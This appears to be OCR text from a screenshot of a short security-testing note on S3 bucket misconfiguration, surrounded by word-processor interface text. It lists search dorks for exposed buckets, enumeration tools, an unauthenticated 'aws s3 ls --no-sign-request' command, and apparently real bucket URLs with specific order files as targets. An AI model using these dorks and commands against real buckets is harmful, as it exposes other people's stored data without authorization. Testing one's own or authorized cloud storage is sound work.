 AutoSave Off Demo Search VA
File Home Insert Draw Design Layout References Mailings Review View Help Comments Editing Share
Paste Cut Copy Format Painter Clipboard
Calibri (Body) 11 Font
Paragraph
Normal No Spacing Heading 1 Heading 2 Title Styles
Find Replace Select Editing
Add-ins Add-ins
Attacks Sub Modules Endpoint / Target Tool/Method Tool Notes
Cloud Storage Misconfiguration AWS– S3 bookmyhrsp.s3 Manual and Tool Based Lazys3 slurp Aws cli trufflehog
Example:
Dorks:
site:http://s3.amazonaws.com intitle:index.of.bucket
site:http://amazonaws.com inurl:".s3.amazonaws.com/"
site:.s3.amazonaws.com "Company"
intitle:index.of.bucket
site:http://s3.amazonaws.com intitle:Bucket loading
site:*.amazonaws.com inurl:index.html
1) Exploit the Misconfiguration
Manual Method:
https://bookmyhrsp.s3.ap-south-1.amazonaws.com
Tool Method:
1) List file
a. aws s3 ls s3://bookmyhrsp --no-sign-request
2) Copy
a. cp ___./
Targets:
https://bookmyhrsp.s3.ap-south-1.amazonaws.com/order/
Ref:
https://owasp.org/www-project-web-security-testing-guide/latest/4-
Web_Application_Security_Testing/02-Configuration_and_Deployment_Management_Testing/11-
Test_Cloud_Storage
https://bookmyhrsp.s3.ap-south-1.amazonaws.com/order/3fb72bf9-7b74-4443-a499-
9c299b9d840f.jpeg
https://bookmyhrsp.s3.ap-south-1.amazonaws.com/order/162fcc23-27b8-4b22-b6c2-
b92447abf97f.jpeg
Page: 1
Page 2 of 2 1 of 208 words English (India) Accessibility: Investigate Focus